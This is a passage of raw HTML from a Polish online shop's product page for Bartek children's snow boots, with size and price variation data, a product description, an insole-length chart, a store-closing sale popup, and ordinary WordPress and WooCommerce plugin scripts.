class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#122;&amp;#322;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;.&lt;\/p&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BARTEK 47673-33E 38&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13323,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Brak danych&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;31&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:150,&quot;display_regular_price&quot;:239.9,&quot;image&quot;:{&quot;title&quot;:&quot;20211019_151826 (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-scaled-e1634651913100.jpg&quot;,&quot;alt&quot;:&quot;20211019_151826 (1)&quot;,&quot;src&quot;:&quot;https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-800x800.jpg 800w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-300x300.jpg 300w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-1024x1024.jpg 1024w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-150x150.jpg 150w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-768x768.jpg 768w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-1536x1536.jpg 1536w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-2048x2048.jpg 2048w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-1x1.jpg 1w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-10x10.jpg 10w, https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-scaled-e1634651913100.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/oliloli.pl\/wp-content\/uploads\/2020\/10\/20211019_151826-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:23875,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;239,90&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#122;&amp;#322;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Pierwotna cena wynosi\u0142a: 239,90&amp;nbsp;&amp;#122;&amp;#322;.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;150,00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#122;&amp;#322;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Aktualna cena wynosi: 150,00&amp;nbsp;&amp;#122;&amp;#322;.&lt;\/span&gt;&lt;p class=\&quot;iworks-omnibus\&quot; data-iwo-version=\&quot;3.0.4\&quot; data-iwo-price=\&quot;150\&quot; data-iwo-timestamp=\&quot;1769788177\&quot; data-iwo-qty=\&quot;1\&quot; data-iwo-price_including_tax=\&quot;150\&quot; data-iwo-product_id=\&quot;13322\&quot; data-iwo-variation_id=\&quot;13331\&quot;&gt;Poprzednia najni\u017csza cena: &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;150,00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#122;&amp;#322;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;.&lt;\/p&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BARTEK 44673-33E 31&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13331,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Brak danych&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_rozmiar">Rozmiar</label></th>
						<td class="value">
							<select id="pa_rozmiar" class="" name="attribute_pa_rozmiar" data-attribute_name="attribute_pa_rozmiar" data-show_option_none="yes"><option value="">Wybierz opcję</option><option value="27" >27</option><option value="30" >30</option><option value="31" >31</option><option value="35" >35</option><option value="36" >36</option><option value="38" >38</option></select><a class="reset_variations" href="#" aria-label="Wyczyść opcje">Wyczyść</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697cd31154129">ilość BARTEK ŚNIEGOWIEC 44673-33E</label>
	<input
		type="number"
				id="quantity_697cd31154129"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ilość produktu"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>

	<button type="submit" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>

	
	<input type="hidden" name="add-to-cart" value="13322" />
	<input type="hidden" name="product_id" value="13322" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13322 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="13322"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13322,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Zobacz obserwowane&quot;,&quot;already_in_wishslist_text&quot;:&quot;Produkt ju\u017c jest na li\u015bcie obserwowanych!&quot;,&quot;product_added_text&quot;:&quot;Produkt dodany!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<div class="product_meta"> 
    <span class="sku_wrapper">SKU: <span
                class="sku">BARTEK 44673-33E</span></span>

 <div class="products-page-cats"><span class="posted_in">Kategorie: <a href="https://oliloli.pl/kategoria/chlopiec/" rel="tag">Chłopiec</a>, <a href="https://oliloli.pl/kategoria/wyprzedaz/" rel="tag">Wyprzedaż</a>, <a href="https://oliloli.pl/kategoria/chlopiec/zimowe/" rel="tag">Zimowe</a></span></div></div>


        </div>
    </div>
</div><!-- Product information/ END -->
				</div>
			
			</div> <!-- CONTENT/ END -->
			
					</div>
		
		    <div class="woocommerce-tabs wc-tabs-wrapper tabs accordion ">
        <ul class="wc-tabs tabs-nav">
            	            
                <li role="presentation" >
                    <a href="#tab_description" id="tab_description" role="tab" aria-controls="tab-description" class="tab-title opened"><span>Opis</span></a>
                </li>
            	            
                <li role="presentation" >
                    <a href="#tab_additional_information" id="tab_additional_information" role="tab" aria-controls="tab-additional_information" class="tab-title "><span>Informacje dodatkowe</span></a>
                </li>
            
            
              
        
             
        </ul>

        	        
                            <div class="accordion-title "><a href="#tab_description" id="tab_description" class="tab-title opened"><span>Opis</span></a></div>
                        <div class="tab-content tab-description" id="content_tab_description" style="display:block;">
                <div class="tab-content-inner">
                    <div class="tab-content-scroll">
                        

<p>Na śnieżne dni polecamy śniegowce marki Bartek. Wysoka cholewka chroni przed chłodem. Wewnętrzna wyściółka to ocieplenie. Nie zabrakło chłonnej wkładki. Sprawdzają się w czasie niższych temperatur pozwalając jednocześnie na odparowanie ciepła i wilgoci. W butach zastosowano technologię BRTKtex</p>
<p>BRTKtex Membrana stosowana w obuwiu Bartek, zapewniająca 100% wodoszczelności i wiatroszczelności przy jednoczesnej dobrej oddychalności. Stanowi nieprzepuszczalną barierę dla deszczu, błota i śniegu, dzięki czemu buty wewnątrz pozostają zawsze suche. BRTKtex odprowadza nadmiar wilgoci wydzielanej przez stopę pod postacią potu, pozwalając jej na oddychanie nawet podczas zwiększonego wysiłku.</p>
<p><strong>Kategoria</strong>: Śniegowiec</p>
<p><strong>Wierzch</strong>: Skóra naturalna &#8211; Zamsz, Materiał,</p>
<p><strong>Wyściółka</strong>: kożuszek z domieszką wełny naturalnej</p>
<p><strong>Wkładka</strong>: ocieplana</p>
<p><strong>Podeszwa: </strong> wysokogatunkowe tworzywo</p>
<p><strong>Kolor</strong>: Niebieski</p>
<p><strong>Zapięcie</strong>: Rzep</p>
<p>&nbsp;</p>
<p class="Textbody"><span class="StrongEmphasis">Długość wkładki:</span></p>
<p>27 &#8211; 17,8cm</p>
<p>30 &#8211; 19,8cm</p>
<p>31 &#8211; 20,2cm</p>
<p>32 &#8211; 21,0cm</p>
<p>33 &#8211; 21,5cm</p>
<p>34 &#8211; 22,2cm</p>
<p>35 &#8211; 22,8cm</p>
<p>36 &#8211; 23,4cm</p>
<p>37 &#8211; 24,2cm</p>
<p>38 &#8211; 25,0cm</p>
                    </div>
                </div>
            </div>
        	        
                            <div class="accordion-title "><a href="#tab_additional_information" id="tab_additional_information" class="tab-title "><span>Informacje dodatkowe</span></a></div>
                        <div class="tab-content tab-additional_information" id="content_tab_additional_information" >
                <div class="tab-content-inner">
                    <div class="tab-content-scroll">
                        

<table class="woocommerce-product-attributes shop_attributes" aria-label="Szczegóły produktu">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_rozmiar">
			<th class="woocommerce-product-attributes-item__label" scope="row">Rozmiar</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://oliloli.pl/rozmiar/27/" rel="tag">27</a>, <a href="https://oliloli.pl/rozmiar/30/" rel="tag">30</a>, <a href="https://oliloli.pl/rozmiar/31/" rel="tag">31</a>, <a href="https://oliloli.pl/rozmiar/35/" rel="tag">35</a>, <a href="https://oliloli.pl/rozmiar/36/" rel="tag">36</a>, <a href="https://oliloli.pl/rozmiar/38/" rel="tag">38</a></p>
</td>
		</tr>
	</table>
                    </div>
                </div>
            </div>
                
        
                    </div>
		
				
		  
				
				
			
	</div><!-- #product-13322 -->


	
	</div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-3 col-sm-6"><div id="media_image-2" class="footer-widget widget_media_image"><a href="https://oliloli.pl"><img width="200" height="124" src="https://oliloli.pl/wp-content/uploads/xstore/xstore-placeholder-162x100.png" class="image wp-image-713  attachment-full size-full lazyload lazyload-simple et-lazyload-fadeIn" alt="oliloli-logo" style="max-width: 100%; height: auto;" decoding="async" data-src="https://oliloli.pl/wp-content/uploads/2018/01/logo-200-pion.png" /></a></div><!-- //footer-widget --></div><div class="footer-widgets col-md-3 col-sm-6"><div id="text-5" class="footer-widget widget_text">			<div class="textwidget"><p class="widget-title" style="font-size: 1.5rem">JAK KUPOWAĆ</p>
<p><a href="https://oliloli.pl/jak-kupowac/#dostawa">Koszty dostawy</a></p>
<p><a href="https://oliloli.pl/jak-kupowac/#platnosci">Metody płatności</a></p>
<p><a href="https://oliloli.pl/jak-kupowac/#zwrotyreklamacje">Zwroty i reklamacje</a></p>
<p><a href="https://oliloli.pl/jak-kupowac/#wymiana">Wymiana</a></p>
<p><a href="https://oliloli.pl/regulamin/">Regulamin</a></p>
</div>
		</div><!-- //footer-widget --></div><div class="footer-widgets col-md-3 col-sm-6"><div id="text-2" class="footer-widget widget_text">			<div class="textwidget"><p class="widget-title" style="font-size: 1.5rem;">ADRES DO ZWROTÓW</p>
<p>PACZKOMAT:</p>
<p><strong>RSL07M</strong><br />
Kłodnicka 71<br />
41-706 Ruda Śląska<br />
Przy sklepie Lidl</p>
</div>
		</div><!-- //footer-widget --></div><div class="footer-widgets col-md-3 col-sm-6"><div id="text-3" class="footer-widget widget_text">			<div class="textwidget"><p class="widget-title" style="font-size: 1.5rem">KONTAKT</p>
<p>tel: 535 504 504</p>
<p>e-mail: sklep@oliloli.pl</p>
</div>
		</div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-light">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-4" class="copyrights-widget widget_text">			<div class="textwidget"><p>© 2017 oliloli.pl</p>
</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->


    <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	</div> <!-- template-container -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-child/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-28387" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_28387"
	class="pum pum-overlay pum-theme-28380 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:28387,&quot;slug&quot;:&quot;zmiana-adresu&quot;,&quot;theme_id&quot;:28380,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-28387&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-28387&quot;],&quot;delay&quot;:&quot;300&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-28387" class="pum-container popmake theme-28380 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_28387" class="pum-title popmake-title">
				LIKWIDACJA SKLEPU!			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>Uwaga!!! Nasz sklep stacjonarny został zamknięty. Trwa wyprzedaż pozostałego towaru <strong>do -80%</strong> na naszej stronie internetowej w zakładce sklep. Zapraszamy do zakupów -&gt; <a href="https://oliloli.pl/sklep/">SKLEP</a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Zamknij">
			×			</button>
		
	</div>

</div>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https://oliloli.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Ch\u0142opiec","@id":"https://oliloli.pl/kategoria/chlopiec/"}},{"@type":"ListItem","position":3,"item":{"name":"Zimowe","@id":"https://oliloli.pl/kategoria/chlopiec/zimowe/"}},{"@type":"ListItem","position":4,"item":{"name":"BARTEK \u015aNIEGOWIEC 44673-33E","@id":"https://oliloli.pl/produkt/bartek-sniegowiec-44673-33e/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://oliloli.pl/produkt/bartek-sniegowiec-44673-33e/#product","name":"BARTEK \u015aNIEGOWIEC 44673-33E","url":"https://oliloli.pl/produkt/bartek-sniegowiec-44673-33e/","description":"BARTEK \u015aNIEGOWIEC 444673-33E","image":"https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-scaled-e1634651913100.jpg","sku":"BARTEK 44673-33E","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"150.00","priceCurrency":"PLN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://oliloli.pl/produkt/bartek-sniegowiec-44673-33e/","seller":{"@type":"Organization","name":"Oliloli.pl","url":"https://oliloli.pl"}}],"brand":[{"@type":"Brand","name":"BARTEK","logo":"https://oliloli.pl/wp-content/uploads/2017/12/logo-bartek.jpg"}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oliloli.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woo-przelewy24/assets/js/block-checkout.js?ver=1.0.17" id="p24-block-checkout-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woo-przelewy24/assets/js/online-payments.bundle.js?ver=1.0.17" id="p24-online-payments-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etheme_pjax_config = [""];
var etConfig = {"noresults":"Niczego nie znaleziono!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Produkt dodany.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://oliloli.pl/koszyk/","checkCart":"Please check your \u003Ca href='https://oliloli.pl/koszyk/'\u003Ecart.\u003C/a\u003E","contBtn":"Kontynuuj zakupy","checkBtn":"Zam\u00f3wienie","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Produkty","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"Znaleziono {{count}}","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"Niczego nie znaleziono!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://oliloli.pl/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://oliloli.pl/koszyk/","cart_redirect_after_add":false,"home_url":"https://oliloli.pl/","shop_url":"https://oliloli.pl/sklep/","ajax_add_to_cart":"","single_product_autoscroll_tabs_mobile":true,"cart_progress_currency_pos":"right_space","cart_progress_thousand_sep":" ","cart_progress_decimal_sep":",","cart_progress_num_decimals":"2","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get Filtrujs result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax 